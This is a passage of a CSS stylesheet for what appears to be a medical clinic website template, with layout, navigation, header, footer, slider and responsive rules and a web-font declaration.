  .row-grid {
    margin-top: -6px;
    margin-bottom: -6px;
  }
  .row-grid > div {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .service_wrap .col3 {
    width: 25%;
  }
  .program_wrap > .col3 {
    width: 33.3333%;
  }
  .cont .row:not(.row-grid) > .col6 {
    width: 100%;
  }
  .cont .map {
    margin: 17px 0 20px;
  }
  .cont .map img {
    width: 100%;
    height: 405px;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .preim .row {
    margin: -6px;
    width: calc(100% + 12px);
  }
  .preim .row .owl-item {
    padding: 6px;
  }
  .card-preim {
    padding: 14px;
  }
  .card-preim .card_img_left {
    margin: -14px 0 -14px -14px;
    width: 221px;
    min-width: 221px;
  }
  .card-preim .card_img_left + div {
    padding-left: 14px;
  }
  .card-prof .card_info {
    padding: 14px;
  }
  .card-prof .card_link {
    max-height: 100%;
    height: 40px;
    width: 40px;
    font-size: 0;
    bottom: 100%;
    left: 14px;
    margin-bottom: 17px;
  }
  .card-prof .card_link .btn {
    width: 100%;
    height: 100%;
    border-radius: 0;
    padding: 0;
    background: transparent url(/local/templates/cecilplus/./img/edit.svg) no-repeat center center;
  }
  .service_wrap.row-grid .card-prof .card_link {
    font-size: 12px;
    width: 120px;
    border-radius: 30px;
  }
  .service_wrap.row-grid .card-prof .card_link .btn {
    background: #2A5984;
    padding: 12px 26px;
  }
  .program_wrap .card_link {
    display: none;
  }
  .niz_line {
    text-align: left;
    margin-top: 32px;
  }
  .smi_wrap {
    margin-top: 60px;
  }
}
@media (max-width: 991px) {
  .service_wrap .col3 {
    width: 33.3333%;
  }
}
@media (max-width: 767px) {
  .preim .row {
    margin: 0;
    width: 100%;
  }
  .preim .row .owl-item {
    padding: 0;
  }
  .service_wrap .col3 {
    width: 50%;
  }
  .program_wrap > .col3 {
    width: 50%;
  }
  .program_wrap > .col3 .card-prof .card_img img {
    -o-object-fit: cover;
       object-fit: cover;
  }
  .program_wrap > .col3 .card-prof .card_img .akc_cat {
    bottom: 14px;
    left: 14px;
  }
}
@media (max-width: 575px) {
  .slider_preim {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_preim .card-preim {
    width: 239px;
  }
  .slider_review {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_review .card-preim {
    width: 240px;
  }
  .slider_prof {
    margin-top: 26px;
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_prof .card-prof {
    width: 215px;
  }
  .slider_prof .card-prof .card_title {
    font-size: 14px;
    line-height: 140%;
    margin-bottom: 8px;
  }
  .slider_prof .card-prof .card_info {
    min-height: 126px;
  }
  .slider_diplom {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_diplom .card-preim {
    width: 215px;
  }
  .slider_partner {
    margin-right: -12px;
    width: calc(100% + 12px);
  }
  .slider_partner .card-preim {
    width: 215px;
    padding: 14px 14px 14px;
  }
  .slider_partner .card-preim .car_img_one {
    height: 115px;
  }
  .card-preim {
    padding: 14px 14px 28px;
  }
  .card-preim .card_title {
    font-size: 14px;
    line-height: 140%;
    margin: 0 0 8px;
  }
  .card-preim .card_img {
    margin: -54px auto 27px;
  }
  .preim .owl-item .col3 {
    padding: 28px 0 0;
  }
  .card-prof .card_img .akc_cat {
    bottom: 14px;
    left: 14px;
  }
  .smi_wrap .card-preim {
    flex-wrap: wrap;
  }
  .smi_wrap .card-preim .card_img_left {
    width: calc(100% + 28px);
    border: 0;
    margin: -14px -14px 14px;
    border-bottom: 3px solid #fff;
    height: 202px;
  }
  .smi_wrap .card-preim .card_img_left img {
    width: 100%;
    -o-object-position: top center;
       object-position: top center;
  }
  .smi_wrap .card-preim .card_img_left + div {
    padding-left: 0;
  }
  .smi_wrap .card-preim .card_date {
    margin-bottom: 5px;
  }
  .smi_wrap .card-preim .card_journal {
    font-size: 10px;
    margin-bottom: 20px;
  }
  .smi_wrap .card-preim .card_text {
    -webkit-line-clamp: 9;
  }
  .smi_wrap .card-preim .card_link {
    margin-bottom: 2px;
  }
  .smi_wrap .card-preim + .card-preim {
    margin-top: 20px;
  }
  .service_wrap .col3 {
    width: 100%;
  }
  .program_wrap > .col3 {
    width: 100%;
  }
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header {
  height: 108px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
}
.header .header_logo {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}
.header .header_logo img {
	display: block;
	min-width: 142px;
	margin-right: 14px;
}
.header .header_logo span {
  display: block;
  width: 210px;
  color: #2A5984;
  font-size: 10px;
  line-height: 140%;
  display: none;
}
.header .header_cent {
	display: flex;
	align-items: center;
	flex: 1 1 auto;
	padding: 0 55px 0 34px;
	justify-content: space-between;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
}
.header .header_cent > div {
	display: flex;
}
.header .header_cent > div svg {
	display: block;
	margin-right: 10px;
	margin-top: 0;
	width: 20px;
	height: 20px;
	color: #1A829B;
}
.head_phone a {
	display: block;
	color: #2A5984;
	font-size: 16px !important;
	font-weight: 700;
	line-height: 20px;
	margin: 0 !important;
}
.head_mail a {
	color: #2A5984;
	font-size: 12px !important;
	font-weight: 700;
	line-height: 20px;
}
.head_addr span {
	display: block;
	color: #2A5984;
}
.head_addr span + span {
	margin-top: 8px;
}
.header .header_cent > div a.popup_call {
	color: #2A5984;
	font-size: 12px;
	margin-top: 3px;
}
.header .header_cent > div a.popup_call:hover {
  color: #333333;
}
.header .header_cent > div + div {
  margin-left: 25px;
}
.header .header_but {
  display: flex;
}
.header .header_but a + a {
	margin-left: 23px;
}
.navigation {
  background: rgba(26, 130, 155, 0.08);
  margin-bottom: 3px;
}
.navigation .container {
  position: relative;
}
.nav_flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
}
.nav_flex .burger_wrap {
	width: 38px;
	position: absolute;
	left: -30px;
	top: 13px;
}
.nav_flex .burger_wrap .burger_link {
  display: block;
  color: rgba(42, 89, 132, 0.8);
  height: 19px;
  padding: 2px;
  width: 23px;
}
.nav_flex .burger_wrap .burger_link svg {
  width: 19px;
  height: 15px;
}
.nav_flex .burger_wrap .burger_link:hover {
  color: #2A5984;
}
.nav_flex .search_wrap {
  width: 110px;
}
.nav_flex .search_wrap .search_link {
	display: block;
	color: #2A5984;
	height: 30px;
	padding: 0;
	width: 30px;
	margin: 0px 3px 0 auto;
}
.nav_flex .search_wrap .search_link svg {
	width: 30px;
	height: 30px;
}
.nav_flex .search_wrap .search_link:hover {
  color: #2A5984;
}
.nav_flex .close {
	padding: 5px;
	right: 20px;
	top: 9px;
}
.nav_flex .close svg {
	width: 20px;
	height: 20px;
	color: #2A5984;
}
.head_menu {
	width: calc(100% - 170px);
	padding: 0;
}
.nav_menu {
	padding: 8px 0;
	margin: 0 -24px;
	list-style: none;
	width: 100%;
	display: flex;
	align-items: center;
	flex-direction: row;
	justify-content: normal!important;
}
ul.nav_menu > li {
	width: max-content;
	display: block;
	text-align: center;
	padding: 0 10px;
	border-right: 1px solid #AACDD6;
}
ul.nav_menu > li:last-child {
	border-right: none;
}
.nav_menu a {
	color: #2A5984;
	font-size: 16px;
	line-height: 16px;
	padding: 8px 14px;
	display: block;
	font-weight: 700;
}
.nav_menu a:hover {
	color: #2A5984;
}
.nav_menu .has-child {
  position: relative;
}
.nav_menu .has-child > a {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: row;
}
.nav_menu .has-child > a:after {
  content: "";
  display: block;
  background: url(/local/templates/cecilplus/./img/ico_chevron.svg) no-repeat 0 0;
  width: 10px;
  height: 6px;
  margin-left: 10px;
  opacity: 0.8;
  transition: 0.3s all;
}
.nav_menu .has-child:hover > a:after {
  transform: rotate(180deg);
  opacity: 1;
}
.nav_menu .has-child:hover .sub-nav_menu {
  opacity: 1;
  visibility: visible;
}
.nav_menu .sub-nav_menu {
  padding: 0;
  margin: 0;
  list-style: none;
  min-width: 211px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  transition: opacity 0.3s ease-in-out 0.1s, margin-top 0.3s ease-in-out 0.1s;
  z-index: 2;
  padding: 20px 26px;
  background: rgba(42, 89, 132, 0.8);
  border-radius: 0 0 6px 6px;
}
.nav_menu .sub-nav_menu li + li {
  margin-top: 14px;
}
.nav_menu .sub-nav_menu a {
  font-size: 14px;
  color: #FFFFFF;
  padding: 0;
}
.nav_menu .sub-nav_menu a:hover {
  color: #cbcbcb;
}
.phonico {
	display: none;
}
.h1_home .btn {
	display: none;
}
@media (max-width: 1199px) {
  .header .header_logo span {
    display: none;
  }
  .nav_menu a {
    font-size: 14px;
  }
}
@media (max-width: 991px) {
	.header {
		height: 60px;
		padding: 0 70px 0 50px;
		justify-content: space-between;
	}
	.header .header_cent {
		display: none;
	}
	.header .header_but .btn-border {
		display: none;
	}
	.header .header_but .btn-blue_fill {
		padding: 12px 20px;
	}
  .header .header_logo img {
    min-width: 0;
    margin-right: 0;
    height: 35px;
  }
  .head_menu {
    display: none;
  }
  .navigation {
    background: transparent;
    margin-bottom: 0;
  }
	.mobile_contakt a {
		margin-bottom: 0 !important;
	}
	/*.header .header_logo {
		position: absolute;
		left: 15px;
		top: 70px;
		z-index: 1;
	}*/
	.header .header_logo img {
		min-width: 0 !important;
	}
	.navigation .nav_flex {
		position: relative;
		/*border-top: 1px solid rgba(203, 203, 203, 0.5);
		padding-top: 10px;
		padding-bottom: 10px;*/
		justify-content: flex-end;
	}
	.nav_flex .burger_wrap {
		width: 34px;
		order: 1;
		margin-left: 15px;
		display: block;
		position: absolute;
		left: -14px;
		top: -45px;
	}
	.nav_fixed .nav_flex .burger_wrap {
		top: 6px;
	}
	.nav_flex .search_wrap {
		width: auto;
		position: absolute;
		top: -40px;
	}
	.nav_fixed .nav_flex .search_wrap {
		top: 8px;
	}
	.nav_flex .burger_wrap .burger_link {
		height: 30px;
		width: 34px;
	}
	.nav_flex .burger_wrap .burger_link svg {
		width: 26px;
		height: 26px;
	}
	.nav_flex .search_wrap .search_link {
		width: 30px;
		height: 26px;
	}
	.nav_flex .search_wrap .search_link svg {
		width: 26px;
		height: 26px;
	}
	.fixed-header .burger_wrap {
		display: none;
	}
  /*.navigation .nav_flex {
    position: relative;
    height: 1px;
    background: rgba(203, 203, 203, 0.5);
  }
  .burger_wrap {
    width: auto;
    position: absolute;
    bottom: 30px;
    left: 0;
  }
  .nav_flex .search_wrap {
    width: auto;
    position: absolute;
    bottom: 30px;
    right: 0;
  }*/
  .formline.form_search_line .submit {
    width: 20px;
    padding: 0;
  }
  .search {
    width: calc(100vw - 24px);
    padding: 16px 0;
    top: -160px;
    background: #fff;
	z-index: 3;
  }
  .search .close {
    padding: 0;
    position: absolute;
    right: 0;
    top: 24px;
  }
  .search .form_input {
    padding-left: 30px;
  }
  .search.active {
    width: calc(100vw - 24px);
    padding: 11px 10px;
    top: -21px;
    background: #fff;
  }
	.fixed-header .header {
		height: 40px !important;
		justify-content: space-between !important;
	}
}
@media (max-width: 639px) {
	.mobile_contakt {
		display: none !important;
	}
}
@media (max-width: 575px) {
	.header {
		padding: 0 0px 0 40px;
	}
	.mobile_contakt a {
		display: none !important;
	}
	.mobile_contakt .phonico {
		display: block !important;
		color: rgba(42, 89, 132, 0.8);
	}
	.phonico svg {
		width: 20px;
		height: 24px;
	}
	.nav_flex .search_wrap .search_link {
		position: absolute;
		left: 35px;
		top: -46px;
	}
	.h1_home_flex {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
	.h1_home_flex .btn {
		display: block;
	}
	.h1_home_flex h1 {
		text-align: left;
		margin-right: 10px;
	}
}
@media (max-width: 379px) {
	.h1_home_flex h1 {
		font-size: 1.5em;
	}
}

.clean {
  padding: 0;
  margin: 0;
}
.clean-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.bordered {
  border-radius: 20px;
  border: 2px solid #2A5984;
}
.anim-fade {
  transition: 0.3s all;
}
.ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptsanscaption/v19/0FlMVP6Hrxmt7-fsUFhlFXNIlpcqfQ.ttf) format('truetype');
}
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/ptsanscaption/v19/0FlJVP6Hrxmt7-fsUFhlFXNIlpcSwSrUSw.ttf) format('truetype');
}
/*********************Main******************/
html,
body {
  padding: 0;
  margin: 0;
  width: 100%;
  font-family: 'PT Sans Caption', sans-serif;
}
body {
  background: #fff;
  font-size: 14px;
  font-weight: 400;
  line-height: 140%;
  color: #333333;
}
* {
  box-sizing: border-box;
  scrollbar-width: thin;
}
body::-webkit-scrollbar {
  width: 14px;
}
body::-webkit-scrollbar-track {
  background: transparent;
}
body::-webkit-scrollbar-thumb {
  background-color: rgba(42, 89, 132, 0.8);
  border-radius: 20px;
  border: 0 solid transparent;
}
body {
  scrollbar-width: thin;
  scrollbar-color: rgba(42, 89, 132, 0.8) transparent;
}
body.noscroll {
  overflow: hidden;
}
.container {
  max-width: 1236px;
  padding: 0 20px;
  margin: 0 auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
  padding: 0;
  margin: 0;
}
h1 {
  font-size: 36px;
  font-weight: 700;
  line-height: normal;
  color: #2A5984;
}
h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: normal;
  color: #333333;
}
a {
  text-decoration: none;
  color: #333333;
}
p {
  margin: 0 0 12px;
}
img {
  max-width: 100%;
}
.li_krug {
  padding: 0;
  margin: 0;
  list-style: none;
}
.li_krug li {
  position: relative;
  padding-left: 23px;
}
.li_krug li:before {
  content: "";
  position: absolute;
  left: 2px;
  top: 5px;
  width: 10px;
  height: 10px;
  border-radius: 10px;
  box-sizing: border-box;
  border: 2px solid #2A5984;
}
.li_krug li + li {
  margin-top: 9px;
}
.breadcrumbs {
  display: flex;
  align-items: center;
  font-size: 12px;
  line-height: normal;
  padding: 29px 0 40px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.breadcrumbs a {
  color: #5C5C5C;
  text-decoration-line: underline;
}
.breadcrumbs a:hover {
  color: #333333;
}
.breadcrumbs span {
  color: #5C5C5C;
}
.breadcrumbs .separator {
  display: block;
  margin: 0 6px;
}
.slider_main .item {
  padding: 68px 0 98px;
  background: rgba(203, 203, 203, 0.2);
}
.slider_main .container {
  position: relative;
  z-index: 2;
  padding: 0 100px;
}
.slider_main .slider_main_title {
  color: #2A5984;
  font-size: 36px;
  font-weight: 700;
  line-height: normal;
  margin: 0 0 14px;
}
.slider_main .slider_main_program {
  border-radius: 2px;
  background: #1A829B;
  padding: 5px 10px;
  font-size: 10px;
  line-height: 140%;
  font-weight: 700;
  color: #FFFFFF;
  display: inline-block;
}
.slider_main .slider_main_text {
  padding: 41px 0 44px;
  max-width: 580px;
}
.slider_main .slider_main_img {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 0;
  width: 50%;
  height: 100%;
}
.slider_main .slider_main_img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  display: block;
}
.slider_main .slider_main_img:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, #F5F5F5 0%, rgba(245, 245, 245, 0.8) 19.27%, rgba(245, 245, 245, 0.57) 42.41%, rgba(245, 245, 245, 0.35) 64.3%, rgba(245, 245, 245, 0) 100%);
}
.slider_main .owl-dots {
  display: none;
}
.services .row {
  margin-top: -15px;
  margin-bottom: -15px;
  width: calc(100% + 30px);
}
.services .row > .owl-stage-outer {
  padding: 0;
}
.services .row .owl-stage {
  display: flex;
}
.services .row .owl-item {
  width: 25% !important;
  padding: 15px;
}
.services .row .owl-item .col3 {
  width: 100%;
  padding: 0;
}
.services .row .owl-nav,
.services .row .owl-dots {
  display: none;
}
.about_sect .col8 {
  width: 65.5%;
}
.about_sect .col4 {
  width: 34.5%;
}
.about_sect .video {
  margin-top: -27px;
}
.about_text {
  height: 100%;
  position: relative;
  padding-bottom: 64px;
}
.about_text strong {
  display: block;
  margin-top: 14px;
}
.about_text .popup_vrach {
  position: absolute;
  bottom: 0;
  left: 0;
}
.video {
  overflow: hidden;
  border-radius: 5px;
  position: relative;
}
.video img {
  display: block;
  width: 100%;
}
.video a {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 42px;
  height: 42px;
  border-radius: 3px;
  background: rgba(42, 89, 132, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.video a:hover {
  background: #2A5984;
}
.video a svg {
  display: block;
  width: 11.25px;
  height: 18px;
}
.preim .head_line {
  margin-bottom: 22px;
}
.cont {
  font-size: 12px;
}
.cont h3 {
  margin-bottom: 40px;
}
.cont .col6 img {
  border-radius: 5px;
  display: block;
}
.row-cont a {
  display: block;
}
.row-cont a + a {
  margin-top: 30px;
}
.cont-flex {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  height: 100%;
}
.cont-flex .cont-wrap {
  display: flex;
  align-items: flex-end;
  margin-bottom: 6px;
}
.cont-flex .cont-wrap .cont_info {
  display: flex;
  align-items: center;
  font-size: 14px;
  margin-right: 14px;
}
.cont-flex .cont-wrap .cont_info svg {
  display: block;
  width: 12px;
  height: 15px;
  color: #cbcbcb;
  margin-right: 11px;
}
.map {
  overflow: hidden;
  border-radius: 5px;
}
.map img {
  display: block;
}
.color_line > div {
  border-radius: 5px;
  padding: 12px 26px;
}
.color_line > div:nth-child(2n+1) {
  background: rgba(203, 203, 203, 0.2);
}
.color_line > div:nth-child(2n+2) {
  background: rgba(26, 130, 155, 0.08);
}
.color_line > div + div {
  margin-top: 3px;
}
.color_line.price_line > div {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: calc(100% - 129px);
  position: relative;
}
.color_line.price_line > div > span {
  display: block;
  margin-right: 53px;
  margin-left: 30px;
  width: 100px;
  text-align: end;
}
.color_line.price_line > div > a {
  display: block;
  position: absolute;
  right: -104px;
  width: 79px;
  font-weight: 700;
  color: #2A5984;
}
.color_line.price_line > div > a:hover {
  color: #333333;
}
.color_line.price_line > div > div {
  display: flex;
  align-items: center;
}
.color_line.price_line > div > div em {
  display: block;
  font-style: normal;
  border-radius: 2px;
  background: #EA3B52;
  font-size: 10px;
  line-height: 140%;
  color: #FFFFFF;
  font-weight: 700;
  padding: 5px 10px;
  margin-left: 20px;
}
.color_line.price_line > div.has_arcii span {
  color: #EA3B52;
}
.color_line.price_line + strong {
  margin-top: 30px;
}
.price_wrap h3 {
  font-weight: 400;
  font-size: 24px;
}
.price_wrap .li_krug {
  margin-top: 20px;
}
.price_block h3 {
  margin-bottom: 20px;
}
.price_block > strong {
  display: block;
  font-weight: 700;
  margin-bottom: 14px;
}
.price_block + .price_block {
  margin-top: 40px;
}
.img_fon img {
  display: block;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.about_direct h3 {
  margin-bottom: 40px;
}
.about_direct p:last-child {
  margin: 0;
}
#direct_price .price_block h3 {
  margin-bottom: 40px;
}
#direct_price .price_block p {
  margin: 20px 0 0;
}
.direct_head .direct_head_top {
  border-radius: 5px 5px 0 0;
  background: rgba(203, 203, 203, 0.2);
  display: flex;
}
.direct_head .direct_head_top .direct_rev {
  font-size: 12px;
  line-height: 140%;
  color: #A7A7A7;
}
.direct_head .direct_head_top .direct_rev a {
  color: #A7A7A7;
  text-decoration-line: underline;
}
.direct_head .direct_head_top .direct_rev a:hover {
  color: #333333;
}
.direct_head .direct_head_top .direct_info {
  width: 55%;
  padding: 36px 30px 36px 36px;
}
.direct_head .direct_head_top .direct_info h1 {
  margin-bottom: 40px;
}
.direct_head .direct_head_top .direct_info .li_krug {
  margin-bottom: 40px;
}
.direct_head .direct_head_top .direct_info .direct_list {
  padding: 0;
  margin: 0;
  list-style: none;
  -moz-columns: 2;
       columns: 2;
  max-width: 600px;
}
.direct_head .direct_head_top .direct_info .direct_list li {
  -moz-column-break-inside: avoid;
       break-inside: avoid-column;
  display: flex;
  margin-bottom: 30px;
}
.direct_head .direct_head_top .direct_info .direct_list li div {
  width: 27px;
  min-width: 17px;
  padding-right: 10px;
}
.direct_head .direct_head_top .direct_info .direct_list li span {
  display: block;
}
.direct_head .direct_head_top .direct_info .direct_list li span strong {
  display: block;
  margin-bottom: 12px;
}
.direct_head .direct_head_top .direct_info .direct_btn {
  display: flex;
  margin-top: 20px;
}
.direct_head .direct_head_top .direct_info .direct_btn .btn + .btn {
  margin-left: 40px;
}
.direct_head .direct_head_top .direct_info .direct_video {
  display: none;
}
.direct_head .direct_head_top .direct_img {
  width: 45%;
  position: relative;
}
.direct_head .direct_head_top .direct_img .direct_rev {
  display: none;
}
.direct_head .direct_head_top .direct_img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  display: block;
}
.direct_head .direct_head_top .direct_img:not(.direct_doctor_img):after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  background: linear-gradient(90deg, #F5F5F5 0%, rgba(245, 245, 245, 0.8) 19.27%, rgba(245, 245, 245, 0.57) 42.41%, rgba(245, 245, 245, 0.35) 64.3%, rgba(245, 245, 245, 0) 100%);
}
.direct_head .direct_head_top .direct_img .direct_img_doctor {
  max-width: 277px;
  margin: 40px 36px 0 auto;
}
.direct_head .direct_head_top .direct_img .direct_img_doctor img {
  border-radius: 50%;
  background: rgba(26, 130, 155, 0.08);
}
.direct_head .direct_head_bottom {
  background: rgba(26, 130, 155, 0.08);
  padding: 20px 36px;
  border-radius: 0 0 5px 5px;
  margin-top: 3px;
}
.direct_head .direct_head_bottom ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
}
.direct_head .direct_head_bottom ul li + li {
  margin-left: 40px;
}
.direct_head .direct_head_bottom ul a {
  color: #1A829B;
  font-weight: 400;
  line-height: normal;
  text-decoration: underline;
}
.direct_head .direct_head_bottom ul a:hover {
  color: #2A5984;
}
.direct_video {
  color: #1A829B;
  text-decoration-line: underline;
  display: flex;
  align-items: center;
  margin-top: 48px;
}
.direct_video:hover {
  color: #2A5984;
}
.direct_video svg {
  display: block;
  margin-right: 13px;
  width: 28px;
  height: 18px;
}
.advance_sect {
  border-radius: 5px;
  background: rgba(26, 130, 155, 0.08);
  padding: 30px 36px 36px;
  margin-top: 50px;
}
.advance_sect h3 {
  margin-bottom: 40px;
}
.advance_sect .advance_wrap {
  display: flex;
}
.advance_sect .advance_wrap > div {
  width: calc(100% - 114px);
}
.advance_sect .advance_wrap > div.advance_num {
  width: 84px;
  margin-right: 30px;
  color: #2A5984;
  font-weight: 700;
}
.advance_sect .advance_wrap > div.advance_num strong {
  display: block;
  font-size: 60px;
  line-height: 40px;
  margin-left: 6px;
}
.advance_sect .advance_wrap > div.advance_num span {
  display: block;
  font-size: 18px;
  line-height: 1;
  margin-top: 24px;
}
.advance_sect .advance_wrap .adv_krug {
  width: 42px;
  height: 42px;
  background: rgba(42, 89, 132, 0.8);
  border-radius: 50px;
  color: #FFFFFF;
  font-weight: 700;
  font-size: 16px;
  line-height: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.advance_sect .advance_wrap .adv_text {
  font-size: 14px;
  line-height: 22px;
  margin-top: 20px;
}
.advance_sect .advance_wrap .col3:nth-child(n+2) {
  position: relative;
}
.advance_sect .advance_wrap .col3:nth-child(n+2) .adv_krug:before {
  content: "";
  display: block;
  position: absolute;
  top: 20px;
  right: calc(100% - 12px);
  width: calc(100% - 48px);
  height: 1px;
  background: rgba(42, 89, 132, 0.8);
}
.service_wrap h3 {
  margin-bottom: 40px;
}
.service_wrap .service_block strong {
  display: block;
  margin-bottom: 20px;
}
.service_wrap .service_block ul {
  padding: 0;
  margin: 0;
  list-style: none;
  -moz-columns: 3;
       columns: 3;
}
.service_wrap .service_block ul li {
  position: relative;
  padding-left: 62px;
  min-height: 42px;
  -moz-column-break-inside: avoid;
       break-inside: avoid-column;
}
.service_wrap .service_block ul li:before {
  content: attr(data-title);
  width: 42px;
  height: 42px;
  background: rgba(42, 89, 132, 0.8);
  border-radius: 50px;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  position: absolute;
  left: 0;
  top: 0;
}
.service_wrap .service_block ul li a {
  display: block;
  font-size: 16px;
  line-height: 22px;
}
.service_wrap .service_block ul li a + a {
  margin-top: 14px;
}
.service_wrap .service_block ul li a:first-child {
  padding-top: 9px;
}
.service_wrap .service_block ul li a:hover {
  color: #2A5984;
}
.service_wrap .service_block ul li + li {
  margin-top: 20px;
}
.service_wrap .service_block + .service_block {
  margin-top: 40px;
}
.service_wrap + .service_wrap {
  margin-top: 90px;
}
.about_sect .price_wrap + .price_wrap {
  margin-top: 40px;
}
.cont_wrap {
  margin-top: 40px;
}
.cont_wrap h4 {
  margin: 0 0 30px;
}
.cont_wrap .subscribe {
  max-width: 227px;
}
.go_rout {
  color: #2A5984 !important;
  font-size: 12px;
  font-weight: 700;
}
.go_rout:hover {
  color: #333333 !important;
}
.footer {
  margin-top: 60px;
}
.footer_top {
  background: rgba(203, 203, 203, 0.2);
  padding: 50px 0;
}
.footer_top h4 {
  color: #333333;
  font-size: 16px;
  font-weight: 700;
  line-height: 140%;
  margin-bottom: 27px;
}
.footer_top .fmenu_wrap {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  height: 100%;
}
.footer_top .fmenu_wrap > a {
  color: #5C5C5C;
}
.footer_top .fmenu_wrap > a:hover {
  color: #333333;
}
.footer_top .fmenu_wrap ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.footer_top .fmenu_wrap ul li + li {
  margin-top: 14px;
}
.footer_top .fmenu_wrap ul + a {
  margin-top: 40px;
}
.footer_top .fmenu_wrap ul li a {
  display: flex;
  align-items: center;
}
.footer_top .fmenu_wrap ul li a:hover {
  color: #2A5984;
}
.footer_top .fmenu_wrap ul li a svg {
  display: block;
  width: 21px;
  height: 20px;
  margin-right: 11px;
  color: #2A5984;
}
.foot_line {
  display: flex;
}
.foot_line + .foot_line {
  margin-top: 20px;
}
.foot_line svg {
  width: 15px;
  min-width: 15px;
  height: 15px;
  display: block;
  margin-top: 3px;
  margin-right: 10px;
  color: #cbcbcb;
}
.foot_line a {
  color: #333333;
}
.foot_line span {
  color: #5C5C5C;
  font-size: 12px;
  font-weight: 400;
  line-height: normal;
  display: block;
  margin-top: 8px;
}
.foot_line .popup_call {
  color: #2A5984;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  display: inline-block;
  margin-left: 14px;
}
.foot_line .popup_call:hover {
  color: #333333;
}
.footer_bottom {
  background: #FFFFFF;
  padding: 14px 0;
  font-size: 12px;
  line-height: 140%;
}
.footer_bottom .copir {
  border-top: 1px solid rgba(203, 203, 203, 0.5);
  margin-top: 14px;
  padding-top: 14px;
  font-size: 10px;
  line-height: 140%;
}
.formline.subscribe .submit {
    height: 40px;
}
@media (max-width: 1199px) {
  h1 {
    font-size: 32px;
  }
  h3 {
    font-size: 22px;
  }
  .slider_main .slider_main_title {
    font-size: 32px;
  }
  .services .row {
    margin: -6px;
    width: calc(100% + 12px);
  }
  .services .row .owl-item {
    padding: 6px;
  }
  .direct_head .direct_head_top .direct_info {
    width: 60%;
    padding: 20px;
  }
  .direct_head .direct_head_top .direct_info .direct_btn .btn + .btn {
    margin-left: 20px;
  }
  .direct_head .direct_head_top .direct_img {
    width: 40%;
  }
  .direct_head .direct_head_top .direct_img .direct_img_doctor {
    margin: 20px 20px 0 auto;
  }
  .advance_sect .advance_wrap .col3:nth-child(n+2) .adv_krug:before {
    right: calc(100% - 3px);
  }
}
@media (max-width: 992px) {
  .cont_wrap {
    font-size: 12px;
    margin-top: 60px;
  }
  .cont_wrap h4 {
    margin: 0 0 18px;
    font-size: 14px;
    line-height: 140%;
  }
  .cont_wrap h4.podp {
    margin-top: 30px;
  }
  .cont_wrap .col4,
  .cont_wrap .col8 {
    width: 50%;
  }
  .cont_wrap .map {
    height: 100%;
  }
  .cont_wrap .map img {
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
  }
  .cont_wrap .foot_line + .foot_line {
    margin-top: 16px;
  }
  .footer_top {
    padding-top: 3px;
    padding-bottom: 35px;
  }
  .footer_top .col3 {
    width: 50%;
    padding-top: 30px;
  }
  .footer_top h4 {
    font-size: 14px;
    margin-bottom: 17px;
  }
  .advance_sect .advance_wrap .advance_num {
    display: none;
  }
  .advance_sect .advance_wrap > div {
    width: 100%;
  }
  .advance_sect .advance_wrap .adv_text {
    font-size: 12px;
    line-height: 140%;
    max-width: 240px;
  }
}
@media (min-width: 768px) {
  .services .row .owl-stage {
    width: 100% !important;
    flex-wrap: wrap;
  }
  .preim .row .owl-stage {
    width: 100% !important;
    display: flex;
  }
  .preim .row .owl-item {
    width: 25% !important;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 12px;
  }
  .breadcrumbs {
    font-size: 10px;
    padding: 18px 0 22px;
  }
  .breadcrumbs .separator {
    margin: 0 5px;
  }
  .breadcrumbs + h1 {
    margin-top: 10px;
  }
  .container {
